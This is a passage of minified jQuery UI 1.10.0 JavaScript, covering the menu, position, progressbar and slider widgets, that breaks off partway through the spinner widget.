class='ui-effects-transfer'></div>").appendTo(document.body).addClass(b.className).css({top:l.top-h,left:l.left-i,height:d.innerHeight(),width:d.innerWidth(),position:f?"fixed":"absolute"}).animate(k,b.duration,b.easing,function(){m.remove(),c()})}}(jQuery),function(a){a.widget("ui.menu",{version:"1.10.0",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,a.proxy(function(a){this.options.disabled&&a.preventDefault()},this)),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item > a":function(a){a.preventDefault()},"click .ui-state-disabled > a":function(a){a.preventDefault()},"click .ui-menu-item:has(a)":function(b){var c=a(b.target).closest(".ui-menu-item");!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(b),c.has(".ui-menu").length?this.expand(b):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){var c=a(b.currentTarget);c.siblings().children(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.children(".ui-menu-item").eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(b){a(b.target).closest(".ui-menu").length||this.collapseAll(b),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){function c(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var d,e,f,g,h,i=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:i=!1,e=this.previousFilter||"",f=String.fromCharCode(b.keyCode),g=!1,clearTimeout(this.filterTimer),f===e?g=!0:f=e+f,h=new RegExp("^"+c(f),"i"),d=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(a(this).children("a").text())}),d=g&&-1!==d.index(this.active.next())?this.active.nextAll(".ui-menu-item"):d,d.length||(f=String.fromCharCode(b.keyCode),h=new RegExp("^"+c(f),"i"),d=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(a(this).children("a").text())})),d.length?(this.focus(b,d),d.length>1?(this.previousFilter=f,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}i&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(a):this.select(a))},refresh:function(){var b,c=this.options.icons.submenu,d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),d=b.prev("a"),e=a("<span>").addClass("ui-menu-icon ui-icon "+c).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(e),b.attr("aria-labelledby",d.attr("id"))}),b=d.add(this.element),b.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()}),b.children(":not(.ui-menu-item)").each(function(){var b=a(this);/[^\-—–\s]/.test(b.text())||b.addClass("ui-widget-content ui-menu-divider")}),b.children(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.children("a").addClass("ui-state-focus"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.height(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.children(".ui-menu-item")[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item").first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)}})}(jQuery),function(a,b){function c(a,b,c){return[parseInt(a[0],10)*(n.test(a[0])?b/100:1),parseInt(a[1],10)*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:e?a.position.scrollbarWidth():0,height:f?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),i.important=g(h(c),h(d))>g(h(e),h(f))?"horizontal":"vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):a.left=j>0&&0>=i?e:i>j?e+f-b.collisionWidth:e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):a.top=j>0&&0>=i?e:i>j?e+f-b.collisionHeight:e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){a.widget("ui.progressbar",{version:"1.10.0",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=a("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(a){return a===b?this.options.value:(this.options.value=this._constrainedValue(a),void this._refreshValue())},_constrainedValue:function(a){return a===b&&(a=this.options.value),this.indeterminate=a===!1,"number"!=typeof a&&(a=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,a))},_setOptions:function(a){var b=a.value;delete a.value,this._super(a),this.options.value=this._constrainedValue(b),this._refreshValue()},_setOption:function(a,b){"max"===a&&(b=Math.max(this.min,b)),this._super(a,b)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var b=this.options.value,c=this._percentage();this.valueDiv.toggle(this.indeterminate||b>this.min).toggleClass("ui-corner-right",b===this.options.max).width(c.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=a("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":b}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==b&&(this.oldValue=b,this._trigger("change")),b===this.options.max&&this._trigger("complete")
}})}(jQuery),function(a){var b=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.0",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this.range=a([]),d.range&&(d.range===!0&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:a.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range=a("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))),c=d.values&&d.values.length||1,b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(a){a.preventDefault()}).mouseenter(function(){d.disabled||a(this).addClass("ui-state-hover")}).mouseleave(function(){a(this).removeClass("ui-state-hover")}).focus(function(){d.disabled?a(this).blur():(a(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),a(this).addClass("ui-state-focus"))}).blur(function(){a(this).removeClass("ui-state-focus")}),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)}),this._setOption("disabled",d.disabled),this._on(this.handles,this._handleEvents),this._refreshValue(),this._animateOff=!1},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),this._change(null,b),void 0;if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch(a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"disabled":c?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.prop("disabled",!0)):this.handles.prop("disabled",!1);break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(c){var d,e,f,g,h=a(c.target).data("ui-slider-handle-index");switch(c.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(c.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(c.target).addClass("ui-state-active"),d=this._start(c,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),c.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/b);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/b);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(c,h,f)},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),function(a){function b(a){return function(){var b=this.element.val();a.apply(this,arguments),this._refresh(),b!==this.element.val()&&this._trigger("change")}}a.widget("ui.spinner",{version:"1.10.0",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var b={},c=this.element;return a.each(["min","max","step"],function(a,d){var e=c.attr(d);void 0!==e&&e.length&&(b[d]=e)}),b},_events:{keydown:function(a){this._start(a)&&this._keydown(a)&&a.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",a)))},mousewheel:function(a,b){return b?this.spinning||this._start(a)?(this._spin((b>0?1:-1)*this.options.step,a),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(a)},100),a.preventDefault(),void 0):!1:void 0},"mousedown .ui-spinner-button":function(b){function c(){var a=this.element[0]===this.document[0].activeElement;a||(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d}))}var d;d=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),b.preventDefault(),c.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,c.call(this)}),this._start(b)!==!1&&this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(b){return a(b.currentTarget).hasClass("ui-state-active")?this._start(b)===!1?!1:void this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var a=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=a.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*a.height())&&a.height()>0&&a.height(a.height()),this.options.disabled&&this.disable()},_keydown:function(b){var 